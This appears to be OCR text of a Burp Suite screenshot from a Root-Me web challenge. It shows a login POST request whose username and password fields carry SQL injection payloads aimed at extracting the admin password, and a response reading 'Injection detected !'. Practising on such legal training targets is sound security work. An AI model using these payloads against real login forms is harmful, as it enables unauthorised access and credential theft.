 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649749165.8.1.1649750330.0
14 Connection: close
15
16 username=
admin%27+union+select+password+from+users+where+username='admin'--+-&
password=admin%27--+-
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.02
</h1>
13 <h3>
Injection detected !
</h3>
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="username" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />
<br/>
<br/>
19 <br/>
<br/>
20 <input type="submit" value="connect" />
<br/>
<br/>
21 </form>
? Search... 0 matches
INSPECTOR ?
Selection (20)
SELECTED TEXT
Injection detected !
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (6)
Done 732 bytes | 385 millis